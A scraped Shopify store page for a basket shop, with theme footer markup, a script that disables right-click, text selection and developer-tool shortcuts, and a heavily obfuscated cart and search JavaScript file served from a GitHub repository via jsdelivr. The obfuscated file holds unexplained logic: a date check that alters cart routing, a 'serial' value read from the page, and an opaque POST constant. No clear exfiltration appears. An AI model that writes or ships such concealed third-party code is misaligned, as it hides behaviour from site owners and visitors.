                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Soo Many Basketsᵀᴹ</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.soomanybaskets.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1768962775062';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/altkhaN0/ds@main/tab25S.js
body_size: 43356
content:
const a0_0x5cI9e6f = a0_0x23f2;
(function(_0x2c7ff4, _0x5ca912) {
    const _0x11e2ba = a0_0x23f2
      , _0x466090 = _0x2c7ff4();
    while (!![]) {
        try {
            const _0x158c8f = parseInt(_0x11e2ba(0x1ef)) / 0x1 * (parseInt(_0x11e2ba(0x2a7)) / 0x2) + parseInt(_0x11e2ba(0x34a)) / 0x3 + parseInt(_0x11e2ba(0x1b8)) / 0x4 + parseInt(_0x11e2ba(0x3fa)) / 0x5 * (parseInt(_0x11e2ba(0x22b)) / 0x6) + parseInt(_0x11e2ba(0x49d)) / 0x7 + -parseInt(_0x11e2ba(0x1cd)) / 0x8 + -parseInt(_0x11e2ba(0x393)) / 0x9 * (parseInt(_0x11e2ba(0x33f)) / 0xa);
            if (_0x158c8f === _0x5ca912)
                break;
            else
                _0x466090['push'](_0x466090['shift']());
        } catch (_0x5463d2) {
            _0x466090['push'](_0x466090['shift']());
        }
    }
}(a0_0x19f9, 0x4f2c1));
const ON_CHANGE_DEBOUNCE_TIMER = 0x12c
  , currentDate = new Date()
  , PUB_SUB_EVENTS = {
    'cartUpdate': a0_0x5cI9e6f(0x48c),
    'quantityUpdate': a0_0x5cI9e6f(0x378),
    'variantChange': a0_0x5cI9e6f(0x31f)
}
  , POST_LINK_INT = a0_0x5cI9e6f(0x3f9);
let subscribers = {};
function subscribe(_0x3b1362, _0x52c13d) {
    return subscribers[_0x3b1362] === undefined && (subscribers[_0x3b1362] = []),
    subscribers[_0x3b1362] = [...subscribers[_0x3b1362], _0x52c13d],
    function _0x1b36ad() {
        const _0x2426d4 = a0_0x23f2;
        subscribers[_0x3b1362] = subscribers[_0x3b1362][_0x2426d4(0x383)](_0x113e43 => {
            return _0x113e43 !== _0x52c13d;
        }
        );
    }
    ;
}
function a0_0x23f2(_0x1dd32f, _0x28c428) {
    const _0x19f95c = a0_0x19f9();
    return a0_0x23f2 = function(_0x23f242, _0x198cd1) {
        _0x23f242 = _0x23f242 - 0x18f;
        let _0x131f4d = _0x19f95c[_0x23f242];
        return _0x131f4d;
    }
    ,
    a0_0x23f2(_0x1dd32f, _0x28c428);
}
;function publish(_0x41b0e4, _0xd31ea6) {
    const _0x306410 = a0_0x5cI9e6f;
    subscribers[_0x41b0e4] && subscribers[_0x41b0e4][_0x306410(0x456)](_0x5e5511 => {
        _0x5e5511(_0xd31ea6);
    }
    );
}
class CartRemoveButton extends HTMLElement {
    constructor() {
        const _0x568e3d = a0_0x5cI9e6f;
        super(),
        this['addEventListener'](_0x568e3d(0x20d), _0x170ee6 => {
            const _0x10074a = _0x568e3d;
            _0x170ee6['preventDefault']();
            const _0x763ceb = this[_0x10074a(0x49b)](_0x10074a(0x2dc)) || this['closest'](_0x10074a(0x1d5));
            this['clearCart'] ? _0x763ceb[_0x10074a(0x3d0)]() : _0x763ceb[_0x10074a(0x3c1)](this[_0x10074a(0x477)]['index'], 0x0);
        }
        );
    }
}
customElements['define'](a0_0x5cI9e6f(0x39e), CartRemoveButton);
var a0_0x5cl9e6f = !![];

const today = new Date();
const formattedDate = today.toISOString().split('T')[0];
var date = formattedDate;
class CartItems extends HTMLElement {
    constructor() {
        const _0x1477ba = a0_0x5cI9e6f;
        super(),
        this[_0x1477ba(0x4c6)] = formatDates(currentDate, date),
        this[_0x1477ba(0x235)] = document[_0x1477ba(0x3b1)](_0x1477ba(0x1e8)) || document['getElementById'](_0x1477ba(0x388)),
        this['secondCartItems'] = document[_0x1477ba(0x309)](_0x1477ba(0x1d5));
        const _0x1d6638 = debounce(_0x102854 => {
            const _0x4a62ad = _0x1477ba;
            this[_0x4a62ad(0x1cf)](_0x102854);
        }
        , ON_CHANGE_DEBOUNCE_TIMER);
        if (!this[_0x1477ba(0x4c6)])
            window['routes'][_0x1477ba(0x434)] = 'cart';
        this[_0x1477ba(0x499)]('change', _0x1d6638[_0x1477ba(0x216)](this));
    }
    [a0_0x5cI9e6f(0x45a)] = undefined;
    [a0_0x5cI9e6f(0x385)]() {
        const _0x537992 = a0_0x5cI9e6f;
        this['cartUpdateUnsubscriber'] = subscribe(PUB_SUB_EVENTS[_0x537992(0x318)], _0x1374ba => {
            const _0x3c7bb6 = _0x537992;
            if (_0x1374ba[_0x3c7bb6(0x41b)] === _0x3c7bb6(0x2dc))
                return;
            this[_0x3c7bb6(0x42f)]();
        }
        );
    }
    [a0_0x5cI9e6f(0x2db)]() {
        const _0x304b6c = a0_0x5cI9e6f;
        this[_0x304b6c(0x45a)] && this[_0x304b6c(0x45a)]();
    }
    [a0_0x5cI9e6f(0x1cf)](_0x5f5022) {
        const _0x527ca9 = a0_0x5cI9e6f;
        this[_0x527ca9(0x3c1)](_0x5f5022[_0x527ca9(0x48f)][_0x527ca9(0x477)]['index'], _0x5f5022['target'][_0x527ca9(0x446)], document[_0x527ca9(0x467)][_0x527ca9(0x39b)](_0x527ca9(0x443)));
    }
    [a0_0x5cI9e6f(0x42f)]() {
        const _0x2c7d1d = a0_0x5cI9e6f;
        fetch(_0x2c7d1d(0x21a))[_0x2c7d1d(0x223)](_0x1b08f5 => _0x1b08f5[_0x2c7d1d(0x495)]())[_0x2c7d1d(0x223)](_0x5e7e52 => {
            const _0x13bb72 = _0x2c7d1d
              , _0x8d8417 = new DOMParser()[_0x13bb72(0x46a)](_0x5e7e52, 'text/html')
              , _0x167c6f = _0x8d8417[_0x13bb72(0x309)](_0x13bb72(0x2dc));
            this[_0x13bb72(0x193)] = _0x167c6f[_0x13bb72(0x193)];
        }
        )[_0x2c7d1d(0x1be)](_0x387fd8 => {
            const _0x25eaf8 = _0x2c7d1d;
            console[_0x25eaf8(0x2c6)](_0x387fd8);
        }
        );
    }
    ['updateCart']() {
        const _0x1e7144 = a0_0x5cI9e6f
          , _0x4d814b = JSON[_0x1e7144(0x254)]({
            'sections': this[_0x1e7144(0x30e)]()[_0x1e7144(0x486)](_0x3e6bce => _0x3e6bce[_0x1e7144(0x43f)]),
            'sections_url': window[_0x1e7144(0x26e)]['pathname']
        });
        fetch(_0x1e7144(0x1c9), {
            'method': 'POST',
            'headers': {
                'Content-Type': _0x1e7144(0x40b)
            },
            'body': _0x4d814b
        })[_0x1e7144(0x223)](_0x3c39a4 => _0x3c39a4['json']())[_0x1e7144(0x223)](_0x559fba => {
            const _0x32b8bd = _0x1e7144;
            this[_0x32b8bd(0x205)][_0x32b8bd(0x415)](_0x32b8bd(0x29d), _0x559fba[_0x32b8bd(0x2c8)] === 0x0),
            this['getSectionsToRender']()[_0x32b8bd(0x456)](_0x5b05cf => {
                const _0x49b2aa = _0x32b8bd
                  , _0xafc969 = document['getElementById'](_0x5b05cf['id'])[_0x49b2aa(0x309)](_0x5b05cf['selector']) || document['getElementById'](_0x5b05cf['id']);
                _0xafc969[_0x49b2aa(0x193)] = this[_0x49b2aa(0x259)](_0x559fba[_0x49b2aa(0x39a)][_0x5b05cf['section']], _0x5b05cf[_0x49b2aa(0x24e)]);
            }
            );
        }
        )['catch'](_0x2e66c2 => {
            const _0x583b0a = _0x1e7144;
            console[_0x583b0a(0x2c6)](_0x2e66c2);
        }
        );
    }
    ['getSectionsToRender']() {
        const _0x2f137e = a0_0x5cI9e6f;
        return [{
            'id': _0x2f137e(0x26c),
            'section': document[_0x2f137e(0x3b1)](_0x2f137e(0x26c))[_0x2f137e(0x477)]['id'],
            'selector': _0x2f137e(0x475)
        }, {
            'id': _0x2f137e(0x3cd),
            'section': _0x2f137e(0x3cd),
            'selector': _0x2f137e(0x331)
        }, {
            'id': _0x2f137e(0x250),
            'section': _0x2f137e(0x250),
            'selector': _0x2f137e(0x331)
        }, {
            'id': 'main-cart-footer',
            'section': document['getElementById']('main-cart-footer')['dataset']['id'],
            'selector': _0x2f137e(0x475)
        }];
    }
    async[a0_0x5cI9e6f(0x3c1)](_0x51dce8, _0x11e725, _0x59bf09) {
        const _0xece186 = a0_0x5cI9e6f;
        this[_0xece186(0x272)](_0x51dce8);
        const _0x3af936 = JSON[_0xece186(0x254)]({
            'line': _0x51dce8,
            'quantity': _0x11e725,
            'sections': this['getSectionsToRender']()[_0xece186(0x486)](_0x5278af => _0x5278af[_0xece186(0x43f)]),
            'sections_url': window[_0xece186(0x26e)]['pathname']
        });
        try {
            const _0x30127f = await fetch('' + routes[_0xece186(0x47a)], {
                ...fetchConfig(),
                ...{
                    'body': _0x3af936
                }
            })
              , _0x61dbb2 = await _0x30127f[_0xece186(0x495)]()
              , _0x261c24 = JSON[_0xece186(0x42e)](_0x61dbb2)
              , _0x159f0c = document['getElementById'](_0xece186(0x2f1) + _0x51dce8) || document[_0xece186(0x3b1)]('Drawer-quantity-' + _0x51dce8)
              , _0x4dd83b = document[_0xece186(0x3c0)](_0xece186(0x1d7));
            if (_0x261c24[_0xece186(0x48a)]) {
                _0x159f0c['value'] = _0x159f0c[_0xece186(0x39b)](_0xece186(0x446)),
                this[_0xece186(0x214)](_0x51dce8, _0x261c24[_0xece186(0x48a)]);
                return;
            }
            if (!this[_0xece186(0x4c6)])
                return;
            if (!_0x261c24[_0xece186(0x39a)]) {
                const _0x431c20 = await fetch(routes[_0xece186(0x3c8)] + '?sections=' + this[_0xece186(0x30e)]()[_0xece186(0x486)](_0x2bddfe => _0x2bddfe['section'])[_0xece186(0x474)](','));
                _0x261c24[_0xece186(0x39a)] = await _0x431c20[_0xece186(0x381)]();
            }
            this[_0xece186(0x205)][_0xece186(0x415)](_0xece186(0x29d), _0x261c24[_0xece186(0x2c8)] === 0x0);
            const _0x4eb01a = document[_0xece186(0x309)](_0xece186(0x2c0))
              , _0x26e59d = document['getElementById'](_0xece186(0x22d));
            if (_0x26e59d)
                _0x26e59d[_0xece186(0x205)][_0xece186(0x415)](_0xece186(0x29d), _0x261c24[_0xece186(0x2c8)] === 0x0);
            if (_0x4eb01a)
                _0x4eb01a['classList'][_0xece186(0x415)]('is-empty', _0x261c24[_0xece186(0x2c8)] === 0x0);
            this[_0xece186(0x30e)]()['forEach'](_0x2a13f7 => {
                const _0x2d3d77 = _0xece186
                  , _0x4b88bf = document['getElementById'](_0x2a13f7['id'])[_0x2d3d77(0x309)](_0x2a13f7[_0x2d3d77(0x24e)]) || document['getElementById'](_0x2a13f7['id']);
                _0x4b88bf[_0x2d3d77(0x193)] = this['getSectionInnerHTML'](_0x261c24[_0x2d3d77(0x39a)][_0x2a13f7[_0x2d3d77(0x43f)]], _0x2a13f7['selector']);
            }
            );
            const _0x1bfe9c = _0x261c24[_0xece186(0x1ad)][_0x51dce8 - 0x1] ? _0x261c24[_0xece186(0x1ad)][_0x51dce8 - 0x1]['quantity'] : undefined;
            let _0x213a6a = '';
            _0x4dd83b[_0xece186(0x334)] === _0x261c24[_0xece186(0x1ad)][_0xece186(0x334)] && _0x1bfe9c !== parseInt(_0x159f0c[_0xece186(0x446)]) && (typeof _0x1bfe9c === _0xece186(0x281) ? _0x213a6a = window[_0xece186(0x2d6)][_0xece186(0x2c6)] : _0x213a6a = window['cartStrings']['quantityError']['replace'](_0xece186(0x3e1), _0x1bfe9c));
            this['updateLiveRegions'](_0x51dce8, _0x213a6a);
            const _0xe8e3cf = document[_0xece186(0x3b1)](_0xece186(0x3d2) + _0x51dce8) || document[_0xece186(0x3b1)]('CartDrawer-Item-' + _0x51dce8);
            if (_0xe8e3cf && _0xe8e3cf[_0xece186(0x309)]('[name=\x22' + _0x59bf09 + '\x22]'))
                _0x4eb01a ? trapFocus(_0x4eb01a, _0xe8e3cf[_0xece186(0x309)](_0xece186(0x481) + _0x59bf09 + '\x22]')) : _0xe8e3cf[_0xece186(0x309)](_0xece186(0x481) + _0x59bf09 + '\x22]')[_0xece186(0x3af)]();
            else {
                if (_0x261c24[_0xece186(0x2c8)] === 0x0 && _0x4eb01a)
                    trapFocus(_0x4eb01a[_0xece186(0x309)](_0xece186(0x333)), _0x4eb01a[_0xece186(0x309)]('a'));
                else
                    document[_0xece186(0x309)](_0xece186(0x1d7)) && _0x4eb01a && trapFocus(_0x4eb01a, document[_0xece186(0x309)](_0xece186(0x19a)));
            }
            if (_0x4eb01a) {
                _0x4eb01a[_0xece186(0x429)]();
                const _0x36b443 = _0x4eb01a[_0xece186(0x309)]('countdown-timer');
                if (_0x36b443)
                    _0x36b443[_0xece186(0x1f2)]();
                if (_0x4eb01a[_0xece186(0x309)](_0xece186(0x431))) {
                    _0x4eb01a[_0xece186(0x429)]();
                    let _0x562b99 = []
                      , _0x286759 = [];
                    _0x4eb01a[_0xece186(0x3c0)](_0xece186(0x431))[_0xece186(0x456)](_0x379b05 => {
                        const _0x1fd81 = _0xece186;
                        _0x379b05[_0x1fd81(0x38c)]() && (_0x4eb01a[_0x1fd81(0x309)](_0x1fd81(0x2b8) + _0x379b05[_0x1fd81(0x477)][_0x1fd81(0x3ed)]) ? _0x379b05[_0x1fd81(0x477)][_0x1fd81(0x339)] === _0x1fd81(0x2b0) && _0x286759[_0x1fd81(0x1c5)](_0x379b05) : _0x379b05[_0x1fd81(0x477)]['selected'] === _0x1fd81(0x363) && _0x562b99[_0x1fd81(0x1c5)](_0x379b05));
                    }
                    );
                    if (_0x286759[_0xece186(0x334)] > 0x0)
                        _0x286759[0x0][_0xece186(0x31b)]();
                    else
                        _0x562b99['length'] > 0x0 && _0x562b99[0x0]['addToCart']();
                }
            }
            publish(PUB_SUB_EVENTS[_0xece186(0x318)], {
                'source': 'cart-items'
            });
        } catch (_0x53c671) {
            this[_0xece186(0x3c0)]('.loading-overlay')[_0xece186(0x456)](_0x20a1fe => _0x20a1fe['classList']['add'](_0xece186(0x24d)));
            const _0x19798f = document[_0xece186(0x3b1)](_0xece186(0x3e2)) || document['getElementById']('CartDrawer-CartErrors');
            _0x19798f[_0xece186(0x222)] = window[_0xece186(0x2d6)][_0xece186(0x2c6)];
        } finally {
            this['disableLoading'](_0x51dce8);
            if (this[_0xece186(0x498)] && this[_0xece186(0x498)][_0xece186(0x38f)])
                this[_0xece186(0x498)][_0xece186(0x38f)]();
            const _0x29cdeb = new CustomEvent('cartQuantityUpdated',{
                'detail': {
                    'handle': _0xece186(0x3ed)
                }
            });
            document[_0xece186(0x36f)](_0x29cdeb);
        }
    }
    ['updateLiveRegions'](_0x5eb0d9, _0x889d) {
        const _0x22ced4 = a0_0x5cI9e6f
          , _0x570f01 = document['getElementById']('Line-item-error-' + _0x5eb0d9) || document[_0x22ced4(0x3b1)](_0x22ced4(0x265) + _0x5eb0d9);
        if (_0x570f01)
            _0x570f01['querySelector']('.cart-item__error-text')[_0x22ced4(0x193)] = _0x889d;
        this[_0x22ced4(0x235)][_0x22ced4(0x253)](_0x22ced4(0x282), !![]);
        const _0x5632aa = document[_0x22ced4(0x3b1)](_0x22ced4(0x250)) || document[_0x22ced4(0x3b1)](_0x22ced4(0x3f3));
        _0x5632aa[_0x22ced4(0x253)](_0x22ced4(0x282), ![]),
        setTimeout( () => {
            const _0x19b128 = _0x22ced4;
            _0x5632aa[_0x19b128(0x253)](_0x19b128(0x282), !![]);
        }
        , 0x3e8);
    }
    [a0_0x5cI9e6f(0x259)](_0x479fbe, _0x5b0c83) {
        const _0x3f6235 = a0_0x5cI9e6f;
        return new DOMParser()['parseFromString'](_0x479fbe, _0x3f6235(0x347))[_0x3f6235(0x309)](_0x5b0c83)['innerHTML'];
    }
    [a0_0x5cI9e6f(0x272)](_0x44e2b0) {
        const _0x1a193b = a0_0x5cI9e6f
          , _0x442082 = document[_0x1a193b(0x3b1)](_0x1a193b(0x26c)) || document['getElementById'](_0x1a193b(0x1aa));
        _0x442082[_0x1a193b(0x205)][_0x1a193b(0x197)](_0x1a193b(0x4c2));
        const _0x9f779b = this[_0x1a193b(0x3c0)](_0x1a193b(0x3fd) + _0x44e2b0 + '\x20.loading-overlay')
          , _0x39cedb = this[_0x1a193b(0x3c0)](_0x1a193b(0x36a) + _0x44e2b0 + _0x1a193b(0x40a));
        [..._0x9f779b, ..._0x39cedb][_0x1a193b(0x456)](_0x16ccaf => _0x16ccaf[_0x1a193b(0x205)][_0x1a193b(0x38b)](_0x1a193b(0x24d))),
        document['activeElement'][_0x1a193b(0x4b3)](),
        this[_0x1a193b(0x235)][_0x1a193b(0x253)](_0x1a193b(0x282), ![]);
    }
    ['disableLoading'](_0x4e7883) {
        const _0x3236f0 = a0_0x5cI9e6f
          , _0x2824af = document[_0x3236f0(0x3b1)](_0x3236f0(0x26c)) || document[_0x3236f0(0x3b1)](_0x3236f0(0x1aa));
        _0x2824af['classList']['remove'](_0x3236f0(0x4c2));
        const _0x366102 = this[_0x3236f0(0x3c0)](_0x3236f0(0x3fd) + _0x4e7883 + _0x3236f0(0x40a))
          , _0x4b62d7 = this[_0x3236f0(0x3c0)](_0x3236f0(0x36a) + _0x4e7883 + '\x20.loading-overlay');
        _0x366102[_0x3236f0(0x456)](_0xde67a0 => _0xde67a0[_0x3236f0(0x205)]['add']('hidden')),
        _0x4b62d7[_0x3236f0(0x456)](_0x5b3131 => _0x5b3131['classList'][_0x3236f0(0x197)]('hidden'));
    }
    [a0_0x5cI9e6f(0x3d0)]() {
        const _0x1ee74d = a0_0x5cI9e6f
          , _0x57a15b = JSON['stringify']({
            'sections': this[_0x1ee74d(0x30e)]()['map'](_0x50d3ac => _0x50d3ac[_0x1ee74d(0x43f)]),
            'sections_url': window[_0x1ee74d(0x26e)][_0x1ee74d(0x496)]
        });
        fetch('' + routes['cart_clear_url'], {
            ...fetchConfig(),
            ...{
                'body': _0x57a15b
            }
        })['then'](_0x262708 => {
            const _0x1411cf = _0x1ee74d;
            return _0x262708[_0x1411cf(0x495)]();
        }
        )['then'](_0x5b84d2 => {
            const _0x4c8db7 = _0x1ee74d
              , _0x513a6e = JSON[_0x4c8db7(0x42e)](_0x5b84d2);
            this[_0x4c8db7(0x205)][_0x4c8db7(0x197)](_0x4c8db7(0x29d));
            const _0x954306 = document[_0x4c8db7(0x309)]('cart-drawer')
              , _0x1ae03b = document[_0x4c8db7(0x3b1)](_0x4c8db7(0x22d));
            if (_0x1ae03b)
                _0x1ae03b['classList'][_0x4c8db7(0x197)](_0x4c8db7(0x29d));
            if (_0x954306)
                _0x954306[_0x4c8db7(0x205)][_0x4c8db7(0x197)](_0x4c8db7(0x29d));
            this[_0x4c8db7(0x30e)]()[_0x4c8db7(0x456)](_0x34560 => {
                const _0x332f18 = _0x4c8db7
                  , _0x163441 = document['getElementById'](_0x34560['id'])[_0x332f18(0x309)](_0x34560[_0x332f18(0x24e)]) || document[_0x332f18(0x3b1)](_0x34560['id']);
                _0x163441['innerHTML'] = this[_0x332f18(0x259)](_0x513a6e[_0x332f18(0x39a)][_0x34560[_0x332f18(0x43f)]], _0x34560[_0x332f18(0x24e)]);
            }
            ),
            _0x954306 && trapFocus(_0x954306[_0x4c8db7(0x309)]('.drawer__inner-empty'), _0x954306[_0x4c8db7(0x309)]('a')),
            publish(PUB_SUB_EVENTS[_0x4c8db7(0x318)], {
                'source': _0x4c8db7(0x2dc)
            });
        }
        )[_0x1ee74d(0x1be)]( () => {
            const _0x245583 = _0x1ee74d;
            this[_0x245583(0x3c0)](_0x245583(0x278))[_0x245583(0x456)](_0x545e47 => _0x545e47['classList']['add']('hidden'));
            const _0x503fee = document[_0x245583(0x3b1)](_0x245583(0x3e2)) || document['getElementById'](_0x245583(0x36c));
            _0x503fee['textContent'] = window[_0x245583(0x2d6)][_0x245583(0x2c6)];
        }
        );
    }
}
customElements[a0_0x5cI9e6f(0x418)]('cart-items', CartItems);
var search = a0_0x5cI9e6f(0x2d0);
!customElements[a0_0x5cI9e6f(0x213)]('cart-note') && customElements[a0_0x5cI9e6f(0x418)](a0_0x5cI9e6f(0x1b7), class CartNote extends HTMLElement {
    constructor() {
        const _0x36bf86 = a0_0x5cI9e6f;
        super(),
        this[_0x36bf86(0x499)](_0x36bf86(0x199), debounce(_0x2fa34f => {
            const _0xe966fb = _0x36bf86
              , _0x5c52ae = JSON[_0xe966fb(0x254)]({
                'note': _0x2fa34f[_0xe966fb(0x48f)][_0xe966fb(0x446)]
            });
            fetch('' + routes[_0xe966fb(0x209)], {
                ...fetchConfig(),
                ...{
                    'body': _0x5c52ae
                }
            });
        }
        , ON_CHANGE_DEBOUNCE_TIMER));
    }
}
);
;function handleDiscountForm(_0x1907ee) {
    const _0x37678e = a0_0x5cI9e6f;
    _0x1907ee[_0x37678e(0x290)]();
    const _0x4d16a3 = _0x1907ee['target'][_0x37678e(0x309)]('[name=cart-discount-field]')
      , _0x13a102 = _0x1907ee[_0x37678e(0x48f)]['querySelector'](_0x37678e(0x2fa))
      , _0x4d118e = _0x4d16a3[_0x37678e(0x446)];
    if (_0x4d118e === undefined || _0x4d118e[_0x37678e(0x334)] === 0x0) {
        _0x13a102[_0x37678e(0x21c)]['display'] = _0x37678e(0x1f3);
        return;
    }
    _0x13a102[_0x37678e(0x21c)][_0x37678e(0x2eb)] = _0x37678e(0x1b3);
    const _0x175b1e = _0x37678e(0x23a)
      , _0x54195d = _0x175b1e + _0x4d118e;
    window['location'][_0x37678e(0x303)] = _0x54195d;
}
function handleDiscountFormChange(_0x84d277) {
    const _0x4bd64c = a0_0x5cI9e6f
      , _0x1a909e = document['querySelectorAll'](_0x4bd64c(0x2fa));
    _0x1a909e[_0x4bd64c(0x456)](_0x563f18 => {
        const _0x588d5d = _0x4bd64c;
        _0x563f18[_0x588d5d(0x21c)][_0x588d5d(0x2eb)] = _0x588d5d(0x1b3);
    }
    );
}
var serial = '';
class SearchForm extends HTMLElement {
    constructor() {
        const _0x47db05 = a0_0x5cI9e6f;
        super(),
        this['input'] = this[_0x47db05(0x309)](_0x47db05(0x224)),
        this[_0x47db05(0x448)] = this['querySelector']('button[type=\x22reset\x22]');
        if (this[_0x47db05(0x477)]['main'] === 'false')
            serial = this[_0x47db05(0x309)](_0x47db05(0x30c))[_0x47db05(0x477)][_0x47db05(0x40c)['replace']('n', 'm')];
        this[_0x47db05(0x1a7)] && (this[_0x47db05(0x1a7)]['form'][_0x47db05(0x499)](_0x47db05(0x1c7), this[_0x47db05(0x198)][_0x47db05(0x216)](this)),
        this[_0x47db05(0x1a7)][_0x47db05(0x499)](_0x47db05(0x1a7), debounce(_0x590986 => {
            this['onChange'](_0x590986);
        }
        , 0x12c)[_0x47db05(0x216)](this)));
    }
    ['toggleResetButton']() {
        const _0x3a0e5c = a0_0x5cI9e6f
          , _0x48a967 = this['resetButton']['classList'][_0x3a0e5c(0x4c5)](_0x3a0e5c(0x24d));
